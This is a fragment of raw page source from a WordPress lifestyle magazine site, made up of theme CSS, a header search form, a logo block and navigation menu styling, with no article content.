15px;border-color:#eaeaea}.tdi_39 .entry-title{margin:0 0 10px;font-family:Poppins!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category{padding:3px 6px;background-color:#000000;font-family:Roboto Condensed!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_39 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-post-category:hover{background-color:#2b78ff!important;color:#ffffff}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:#2b78ff!important}.tdi_39 .td-editor-date,.tdi_39 .td-editor-date .td-post-author-name,.tdi_39 .td-module-comments a{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_39 .tdb-search-form{padding:20px}.tdi_39 .tdb-aj-search-results{padding:0 20px 20px}.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-10px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:14px}.tdi_39 .tdb-head-search-btn svg{width:14px}.tdi_39 .tdb-head-search-btn i{width:35px;height:35px;line-height:35px}.tdi_39 .tdb-search-icon-svg{width:35px;height:35px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_39 .tdb-search-form{padding:20px}.tdi_39 .tdb-head-search-form-btn{padding:6px 16px}.tdi_39 .tdb-aj-search-results{padding:0 20px 20px}.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-10px}.tdi_39 .td-module-meta-info{padding:0 0 0 12px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.hayridelive.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}@media (min-width:767px){.tdi_41.tdc-row-content-vert-center,.tdi_41.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_41.tdc-row-content-vert-bottom,.tdi_41.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_41.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_41.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_41{margin-top:-40px!important;padding-top:65px!important;padding-bottom:20px!important;z-index:0!important;position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:65px!important;padding-bottom:20px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.hayridelive.com/wp-content/uploads/2022/01/A1_8815-STILLneedssomeTWEEKING-300x99.jpg")!important;background-position:center center!important;opacity:0.3!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_45{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_45,.tdi_45 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_45 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_45{margin-left:-0px;margin-right:-0px}.tdi_45 .vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td-living-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:-8px!important;padding-right:16px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-logo-a,.tdi_48 h1{align-items:flex-start;justify-content:flex-start}.tdi_48 .tdb-logo-svg-wrap{display:block}.tdi_48 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-img-wrap{display:block}.tdi_48 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important;}.tdi_48 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:block}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_48 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hayridelive.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">living</span><span class="tdb-logo-text-tagline">Magazine</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_49 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><div id=tdi_49 class="td_block_inner td-fix-index"><style>.tdb_header_menu .tdb-menu .tdc-font-typcn {
  position: absolute;
  top: 20px;
  left: -4px;
  font-size: 17px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_header_menu .tdb-menu .tdc-font-typcn {
    position: absolute;
    top: 16px;
    font-size: 15px;
  }
}
.td-mobile-main-menu .menu-item .tdc-font-typcn {
  margin-right: 10px;
}
.td-main-content-wrap {
  box-shadow: 0 -10px 20px 3px rgba(0, 0, 0, 0.12);
}
.td-living-logo:before {
  content: 'PRO';
  color: #3894ff;
  background-color: #000;
  padding: 1px 3px;
  font-family: Roboto Condensed, sans-serif;
  font-size: 11px;
  line-height: 1;
  letter-spacing: 2px;
  position: absolute;
  right: 0;
  top: 11px;
  z-index: 1;
}
.td-living-logo .tdb-logo-text-tagline {
  position: relative;
  left: 2px;
}
.td-trending-now-nav-left,
.td-trending-now-nav-right {
  background-color: #f4f4f4;
}
span.td-buy-np {
  color: #2b78ff;
  font-weight: 600;
}
@media (min-width: 1019px) {
  .td-offset-2 .td_module_flex:nth-child(2n) {
    margin-top: -60px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-offset-2 .td_module_flex:nth-child(2n) {
    margin-top: -40px;
  }
}
.td-category-top .td-category-pos-image a.td-post-category {
  top: 0;
  bottom: auto !important;
}
.tdb_module_mm .td-image-container a.td-post-category {
  top: 0;
  bottom: auto !important;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap {
  position: absolute;
  top: 125px;
  width: 100%;
  height: 40px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 108px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 82px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 35px;
  }
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 40px;
  min-height: 40px;
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.2);
  position: absolute;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled i {
  opacity: 0.4;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a i {
  line-height: 40px;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: 15px;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: 15px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{border-color:rgba(255,255,255,0.06)!important;border-style:solid!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}#tdi_53.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_53.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54{margin-right:-48px!important;margin-left:-48px!important;box-shadow:0 -20px 20px rgba(0,0,0,0.12)!important;z-index:1!important;position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_53_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57 .td_block_inner{text-align:center}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 15px;color:#000000}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 30px}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:0px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:14px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:14px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 14px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:50px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2b78ff}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2b78ff}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:4px}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
